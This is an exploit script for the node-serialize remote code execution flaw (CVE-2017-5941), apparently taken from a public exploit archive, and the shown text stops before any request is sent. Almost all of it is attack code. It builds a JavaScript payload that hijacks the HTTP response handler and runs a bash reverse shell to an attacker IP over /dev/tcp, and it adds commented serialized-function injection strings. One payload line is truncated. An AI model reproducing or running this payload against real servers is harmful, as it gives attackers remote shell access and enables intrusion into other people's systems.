 # Exploit Title: Node.JS - 'node-serialize' Remote Code Execution (2)
# Exploit Author: UndeadLarva
# Software Link: https://www.npmjs.com/package/node-serialize
# Version: 0.0.4
# CVE: CVE-2017-5941
import requests
import re
import base64
import sys
url = 'http://192.168.110.10:666/' # change this
payload = ("require('http').ServerResponse.prototype.end = (function (end) {"
"return function () {"
"['close', 'connect', 'data', 'drain', 'end', 'error', 'lookup', 'timeout', ''].forEach(this.socket.removeAllListene>
"console.log('still inside');"
"const { exec } = require('child_process');"
"exec('bash -i >& /dev/tcp/192.168.110.3/443 0<&1');" # change this
"}"
"})(require('http').ServerResponse.prototype.end)")
# rce = "_$$ND_FUNC$$_process.exit(0)"
# code ="_$$ND_FUNC$$_console.log('behind you')"